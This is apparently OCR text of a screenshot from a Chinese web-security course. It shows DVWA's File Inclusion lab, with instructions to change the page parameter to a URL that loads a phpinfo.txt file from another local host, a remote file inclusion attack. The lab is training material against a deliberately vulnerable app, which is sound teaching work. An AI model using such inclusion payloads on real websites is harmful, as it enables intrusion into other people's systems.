 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
http://192.16···1/phpinfo.txt × Damn Vulnerable Web A··· × +
/ulnerabilities/fi/?page=http://192.168.122.101/phpinfo.txt 搜索
http://192.168.122.102/dvwa/vulnerabilities/fi/?page=http://192.168.122.102/dvwa/vulnerabilities/fi/?page=··· — 访问
DVWA
Vulnerability: File Inclusion
To include a file edit the ?page=index.php in the URL to determine which file is included.
More info
http://en.wikipedia.org/wiki/Remote_File_Inclusion
http://www.owasp.org/index.php/Top_10_2007-A3
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
修改 page 参数传的值
将原来的 ?page=index.php
修改成 ?page=http://192.168.101/phpinfo.txt
蓝桥云课